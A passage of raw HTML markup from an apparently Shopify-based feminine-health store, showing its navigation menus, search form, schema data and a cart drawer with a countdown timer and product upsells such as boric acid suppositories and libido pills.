                      <div id="link-shop" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/main-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All Products
                                  </a></li><li><a href="/collections/vaginal-odor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vaginal Odor &amp; Balance
                                  </a></li><li><a href="/collections/vaginal-dryness" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vaginal Dryness
                                  </a></li><li><a href="/products/passion-pills-libido-blend" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Libido Enhancement
                                  </a></li><li><a href="/collections/accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li><li><a href="/collections/bundles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bundles
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="https://users.getflowerpower.com/instructions/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Instructions
                    </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li><li><a href="/pages/our-mission" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Mission
                    </a></li><li><a href="/pages/happy-customers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Reviews
                    </a></li><li><a href="https://users.getflowerpower.com/affiliate/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Make $
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/getflowerpower" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/get_flower_power" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<h1 class="header__heading"><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 44.44444444444444%"
            
          ><img src="//getflowerpower.com/cdn/shop/files/fp-final-logo-with-r.png?v=1687573661&amp;width=500" alt="Flower Power® Feminine Health" srcset="//getflowerpower.com/cdn/shop/files/fp-final-logo-with-r.png?v=1687573661&amp;width=50 50w, //getflowerpower.com/cdn/shop/files/fp-final-logo-with-r.png?v=1687573661&amp;width=100 100w, //getflowerpower.com/cdn/shop/files/fp-final-logo-with-r.png?v=1687573661&amp;width=150 150w, //getflowerpower.com/cdn/shop/files/fp-final-logo-with-r.png?v=1687573661&amp;width=200 200w, //getflowerpower.com/cdn/shop/files/fp-final-logo-with-r.png?v=1687573661&amp;width=250 250w, //getflowerpower.com/cdn/shop/files/fp-final-logo-with-r.png?v=1687573661&amp;width=300 300w, //getflowerpower.com/cdn/shop/files/fp-final-logo-with-r.png?v=1687573661&amp;width=400 400w, //getflowerpower.com/cdn/shop/files/fp-final-logo-with-r.png?v=1687573661&amp;width=500 500w" width="110" height="48.888888888888886" class="header__heading-logo header__heading-logo--main motion-reduce">
</a></h1>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset" aria-current="page">
                    <span class="header__active-menu-item-v2 color-accent-1">Home</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Shop</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/main-products" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  All Products
                                </a></li><li><a href="/collections/vaginal-odor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vaginal Odor &amp; Balance
                                </a></li><li><a href="/collections/vaginal-dryness" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vaginal Dryness
                                </a></li><li><a href="/products/passion-pills-libido-blend" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Libido Enhancement
                                </a></li><li><a href="/collections/accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li><li><a href="/collections/bundles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bundles
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="https://users.getflowerpower.com/instructions/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Instructions</span>
                  </a></li><li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li><li><a href="/pages/our-mission" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Mission</span>
                  </a></li><li><a href="/pages/happy-customers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Reviews</span>
                  </a></li><li><a href="https://users.getflowerpower.com/affiliate/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Make $</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="ovutAQubGpD6P3CC6jZyWdL+0O7/yCfEkBhDle2jrrZmf9OxzaTrms4Izq1P1k/ve5lLX1YRT6SFRWHwT5IGKcc03/lOskpBKpvlcpkPUkSc7y/qDXQKYdPwu59ivGbzUoPSt5p1zplvxMB2MJicpZQM/Krr+DV27PWD8tIJvgScsJS/xgasttOZ8vA+Im9OKnQe/lBqmvMN3m9AoMUGs8U/VAEpAmXBnwoIK0AGIcowMkkdqimKPkelRdHsLX9oxq6musigGN0nrjHI1k1svAeABa79K604ghU88tF1U9ubDl024GxOVjEzCs7fqeOCe8/0eCBerkKTnxJPF2qBZWBq/TqmTA2+FDi2+eS17+FU0gRLcARQXTICvXpcSrLis11ukolciFVXqqW+tpAj7zOQsrCIEyuy8ESsGhAffkc=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Flower Power® Feminine Health",
    
      "logo": "https:\/\/getflowerpower.com\/cdn\/shop\/files\/fp-final-logo-with-r.png?v=1687573661\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/getflowerpower",
      "",
      "https:\/\/www.instagram.com\/get_flower_power",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/getflowerpower.com"
  }
</script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "name": "Flower Power® Feminine Health",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/getflowerpower.com\/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "url": "https:\/\/getflowerpower.com"
    }
  </script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #ffffff;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #dff1f9;
    }
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
            🛒 Your Cart
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$50</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 0.9rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 3;
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.8rem;
    --regular-border-color: #b9b9b9;
    --selected-border-color: #b9b9b9;
    --border-width: 0.1rem;
    --regular-bg-color: #fcffd8;
    --selected-bg-color: #b9b9b9;
    --margin-top: 0.3rem;
    --margin-bottom: 0.0rem;
  "
  id='UpsellsBlock--product_upsells_V9inrJ'
  data-count="3"
  
>
  
  
  
  
    
      
        
        
        <cart-drawer-upsell
          class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-2 upsell--custom-bg upsell--border'
          data-style="add_button" 
          data-selected="false"
          data-handle="boric-acid-suppositories"
          data-toggle="false"
          data-id="44476731326617"
          
        >
          
            <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.9rem;--desktop-text-size: 2.0rem;'>
              <strong>Customers Also Loved </strong>👇
            </h3>
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//getflowerpower.com/cdn/shop/files/NewRenderings.png?v=1762890222&width=500"
                    alt="Flower Power® Boric Acid Suppositories for Odor and Balance (30ct/ea)"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    Flower Power® Boric Acid Suppositories for Odor and Balance (30ct/ea)
                  
                </h3>
                
              </div>
              
              
                <div class='upsell__price upsell__price--separate'>
                  <span class='regular-price'>$27.97</span>
                  <span class='compare-price'>$34.97</span>
                </div>
              
            </div>
            
              <button
                type="submit"
                name="add"
                class="upsell__add-btn button button--has-spinner"
                form="cart-drawerupsellproduct_upsells_V9inrJ1"
                id="DisplayedSubmitBtn-cart-drawer-product_upsells_V9inrJ-0"
                
              >
                <span><strong>Add</strong>
</span>
                <div class="loading-overlay__spinner">
                  <svg
                    aria-hidden="true"
                    focusable="false"
                    class="spinner"
                    viewBox="0 0 66 66"
                    xmlns="http://www.w3.org/2000/svg"
                  >
                    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                  </svg>
                </div>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_V9inrJ-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_V9inrJ1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44476731326617">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="5368482562201" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
    
      
        
        
        <cart-drawer-upsell
          class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-2 upsell--custom-bg upsell--border'
          data-style="add_button" 
          data-selected="false"
          data-handle="passion-pills-libido-blend"
          data-toggle="false"
          data-id="44473024250009"
          
        >
          
            <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.9rem;--desktop-text-size: 2.0rem;'>
              <strong>Customers Also Loved </strong>👇
            </h3>
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//getflowerpower.com/cdn/shop/files/3_9ef9babb-9ef8-4a7f-bb39-1bf6153cd712.png?v=1762890727&width=500"
                    alt="Flower Power® &#39;Passion Pills&#39; Libido Blend (60ct/ea)"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    Flower Power® 'Passion Pills' Libido Blend (60ct/ea)
                  
                </h3>
                
              </div>
              
              
                <div class='upsell__price upsell__price--separate'>
                  <span class='regular-price'>$27.97</span>
                  <span class='compare-price'>$34.97</span>
                </div>
              
            </div>
            
              <button
                type="submit"
                name="add"
                class="upsell__add-btn button button--has-spinner"
                form="cart-drawerupsellproduct_upsells_V9inrJ2"
                id="DisplayedSubmitBtn-cart-drawer-product_upsells_V9inrJ-1"
                
              >
                <span><strong>Add</strong>
</span>
                <div class="loading-overlay__spinner">
                  <svg
                    aria-hidden="true"
                    focusable="false"
                    class="spinner"
                    viewBox="0 0 66 66"
                    xmlns="http://www.w3.org/2000/svg"
                  >
                    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                  </svg>
                </div>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_V9inrJ-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_V9inrJ2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44473024250009">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7636328054937" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
    
      
        
        
        <cart-drawer-upsell
          class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-2 upsell--custom-bg upsell--border'
          data-style="add_button" 
          data-selected="false"
          data-handle="flower-power-divine-vagine-probiotic-blend"
          data-toggle="false"
          data-id="44470648701081"
          
        >
          
            <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.9rem;--desktop-text-size: 2.0rem;'>
              <strong>Customers Also Loved </strong>👇
            </h3>
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//getflowerpower.com/cdn/shop/files/2_e1865659-f9c1-457c-9e46-1f3ce679e935.png?v=1762890724&width=500"
                    alt="Flower Power® &#39;Divine Vagine&#39; Probiotic Blend (30ct/ea)"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    Flower Power® 'Divine Vagine' Probiotic Blend (30ct/ea)
                  
                </h3>
                
              </div>
              
              
                <div class='upsell__price upsell__price--separate'>
                  <span class='regular-price'>$27.97</span>
                  <span class='compare-price'>$34.97</span>
                </div>
              
            </div>
            
              <button
                type="submit"
                name="add"
                class="upsell__add-btn button button--has-spinner"
                form="cart-drawerupsellproduct_upsells_V9inrJ3"
                id="DisplayedSubmitBtn-cart-drawer-product_upsells_V9inrJ-2"
                
              >
                <span><strong>Add</strong>
</span>
                <div class="loading-overlay__spinner">
                  <svg
                    aria-hidden="true"
                    focusable="false"
                    class="spinner"
                    viewBox="0 0 66 66"
                    xmlns="http://www.w3.org/2000/svg"
                  >
                    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                  </svg>
                </div>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_V9inrJ-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_V9inrJ3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44470648701081">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7633696260249" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 3;
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.8rem;
    --regular-border-color: #b9b9b9;
    --selected-border-color: #b9b9b9;
    --border-width: 0.1rem;
    --regular-bg-color: #fcffd8;
    --selected-bg-color: #b9b9b9;
    --margin-top: 0.0rem;
    --margin-bottom: 0.9rem;
  "
  id='UpsellsBlock--product_upsells_JQzBCk'
  data-count="3"
  
>
  
  
  
  
    
      
        
        
        <cart-drawer-upsell
          class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-2 upsell--custom-bg upsell--border'
          data-style="add_button" 
          data-selected="false"
          data-handle="ultimate-wetness-bundle"
          data-toggle="false"
          data-id="44812503220377"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//getflowerpower.com/cdn/shop/files/12_481fd7c2-088e-414a-8fb2-dd19576a49ee.png?v=1762891430&width=500"
                    alt=""
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    Ultimate Wetness Bundle
                  
                </h3>
                
              </div>
              
                <div class='upsell__price upsell__price--separate'>
                  <span class='regular-price'>$69.97</span>
                  <span class='compare-price'>$94.29</span>
                </div>
              
            </div>
            
              <button
                type="submit"
                name="add"
                class="upsell__add-btn button button--has-spinner"
                form="cart-drawerupsellproduct_upsells_JQzBCk1"
                id="DisplayedSubmitBtn-cart-drawer-product_upsells_JQzBCk-0"
                
              >
                <span><strong>Add</strong>
</span>
                <div class="loading-overlay__spinner">
                  <svg
                    aria-hidden="true"
                    focusable="false"
                    class="spinner"
                    viewBox="0 0 66 66"
                    xmlns="http://www.w3.org/2000/svg"
                  >
                    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                  </svg>
                </div>
              </button>
            
